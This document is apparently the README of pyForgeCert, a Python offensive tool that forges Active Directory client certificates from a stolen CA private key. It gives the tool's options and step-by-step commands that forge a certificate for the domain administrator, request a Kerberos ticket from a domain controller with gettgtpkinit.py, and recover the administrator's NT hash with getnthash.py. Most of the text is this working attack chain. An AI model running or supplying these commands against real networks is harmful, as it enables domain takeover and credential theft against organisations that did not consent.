pyForgeCert is a Python equivalent of the original ForgeCert written in C#.
pyForgeCert

optional arguments:
  -h, --help            show this help message and exit
  -i INPUT, --input INPUT
                        Input file, default (PEM).
  -p IPASSWORD, --ipassword IPASSWORD
                        Password to the CA private key file.(PFX file).
  -s {User,Computer}, --subject {User,Computer}
                        Subject name in the certificate.
  -a ALTNAME, --altname ALTNAME
                        UPN of the user to authenticate as.
  -o OUTPUT, --output OUTPUT
                        Path where to save the new .pfx certificate.
  -se SERIAL, --serial SERIAL
                        Serial number for the forged certificate.
  -op OPASSWORD, --opassword OPASSWORD
                        Password to the .pfx file.
  -c CRL, --crl CRL     Ldap path to a CRL for the forged certificate.
  -pfx                  If the input file is PFX.

python pyForgeCert.py -i cert.pem -o admin.pfx
Default SubjectAltName is administrator, if you want to change it, use -a.


python pyForgeCert.py -i cert.pfx -o admin.pfx -pfx -p 123
Once you get the new pfx, a TGT can be request with gettgtpkinit.py. The NT hash can then be recovered with getnthash.py.
python tools/gettgtpkinit.py -cert-pfx admin.pfx -pfx-pass 123 cgdomain.com/administrator -dc-ip 10.211.55.200 admin.ccache
python tools/getnthash.py cgdomain.com/administrator -dc-ip 10.211.55.200 -k 62bcb453bb21d4f8dd04492dd01d61137cb95367ca7e47587251e0563e6460f7
use get_sn.py get target serial number
python get_sn.py 192.168.190.94
Set serial number
python pyForgeCert.py -i 1.pem -o admin.pfx -se 802826827172011537117970693465759827135299588


